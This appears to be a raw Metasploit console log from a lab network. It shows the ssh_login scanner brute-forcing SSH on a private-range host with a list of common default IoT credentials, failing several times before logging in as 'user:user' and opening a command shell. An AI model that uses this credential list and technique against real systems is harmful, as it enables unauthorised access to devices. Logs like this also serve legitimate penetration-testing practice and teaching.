 msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.56.101:22 - Failed: 'root:xc3511'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.101:22 - Failed: 'root:vizxv'
[-] 192.168.56.101:22 - Failed: 'root:admin'
[-] 192.168.56.101:22 - Failed: 'admin:admin'
[-] 192.168.56.101:22 - Failed: 'root:888888'
[-] 192.168.56.101:22 - Failed: 'root:xmhdipc'
[-] 192.168.56.101:22 - Failed: 'root:default'
[-] 192.168.56.101:22 - Failed: 'root:juantech'
[-] 192.168.56.101:22 - Failed: 'root:123456'
[-] 192.168.56.101:22 - Failed: 'root:54321'
[-] 192.168.56.101:22 - Failed: 'support:support'
[-] 192.168.56.101:22 - Failed: 'root:'
[-] 192.168.56.101:22 - Failed: 'admin:password'
[-] 192.168.56.101:22 - Failed: 'root:root'
[-] 192.168.56.101:22 - Failed: 'root:12345'
[+] 192.168.56.101:22 - Success: 'user:user' ''
[*] Command shell session 1 opened (192.168.56.102:34793 -> 192.168.56.101:22) at 2020-04-04 14:48:44 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >